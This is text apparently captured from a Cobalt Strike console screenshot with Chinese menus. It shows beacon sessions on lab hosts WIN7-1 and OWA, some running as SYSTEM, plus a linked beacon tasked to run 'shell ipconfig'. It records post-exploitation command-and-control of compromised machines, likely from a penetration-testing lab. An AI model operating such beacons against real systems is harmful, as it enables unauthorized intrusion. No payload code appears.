 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process
192.168.47.149 192.168.47.149 http SYSTEM * WIN7-1 rundll32.exe
192.168.47.149 192.168.47.149 http liukaifeng01 WIN7-1 artifact.exe
192.168.47.149 192.168.52.138 http SYSTEM * OWA beacon.exe
日志X Files 192.168.47.149@1100 X Beacon 192.168.47.149@1100 X Beacon 192.168.52.138@2628 X
[+] established link to parent beacon: 192.168.47.149
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes